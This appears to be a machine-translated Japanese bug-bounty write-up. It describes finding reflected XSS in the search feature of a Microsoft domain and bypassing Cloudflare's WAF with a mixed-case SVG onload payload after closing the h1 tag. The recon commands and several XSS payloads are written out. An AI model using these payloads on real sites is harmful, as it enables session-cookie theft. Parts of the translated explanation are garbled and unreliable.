ソース:

脆弱性:WAF

訳:

いつものように、サブファインダーを使用してサブドメインを収集します。

ただし、今回は、 ドメインを簡単に更新できる https://chaos.projectdiscovery.io/ からサブドメインを収集しました。

次に、HTTPX を使用して、すべてのライブ ドメインを確認して収集しました。

cat microsoftdomains.txt | httpx -mc 200 | tee microsoftlivedomains.txt

次に、すべてのドメインを 1 つずつチェックしました。

この脆弱性を発見したのは 4 番目か 5 番目のドメインだったと思います。

実は、そのドメインの検索機能には脆弱性がありました。



したがって、通常は「Hello」を検索します。

次に、ペイロードを置くだけでは機能しないため、ページビューソースを見ました。



機能を知らずにペイロードを置くだけでは機能せず、MicrosoftドメインはCloudflareとcdnjs CDN [コンテンツ配信ネットワーク]を使用しているためです。

検索機能のソースコード

<div class="search">

<div class="search-header">

<h1 class="search-header__search-term" aria-label="Search results for Hello">Hello</h1>

<span class="search-header__line-break"></span>

<div

class="search-header__results-number"

id="search-range"><span class="sr-text"></span>1 result</div>

</div>

したがって、ここでは、「Hello」は <h> タグによって閉じられており、検索入力をフィルタリングするフィルタリングがありませんでした。



次に、</h1> を閉じて通常のペイロードを試してみました。

</h1><script>alert(document.cookie)</script>

</h1><img src=x onerror=confirm(document.cookie)>

しかし、どちらの場合もCloudflareが私をブロックしました。

FUZZ</h1><Svg Only=1 OnLoad=confirm(atob("WW91IGhhdmUgYmVlbiBoYWNrZWQgYnkgUm95elNlYw=="))>

このペイロードを試し。

最大時間がかかるため、このペイロードは WAF または Cloudflare をバイパスするのに役立ちます。

これを試してみたということ。

コードが正常に挿入され、画面にポップアップ表示されました。 ソースコード:

<div class="search">

<div class="search-header">

<h1 class="search-header__search-term" aria-label="Search results for Hello</h1><Svg Only=1 OnLoad=confirm(document.cookie)>">Hello</h1><Svg Only=1 OnLoad=confirm(document.cookie)></h1>

<span class="search-header__line-break"></span>

<div

class="search-header__results-number"

id="search-range"><span class="sr-text"></span>0 result</div>

</div>

</h1> を閉じることで注入が容易になり、小文字と大文字がファイアウォールをバイパスするのに役立ちました。

ほなほな。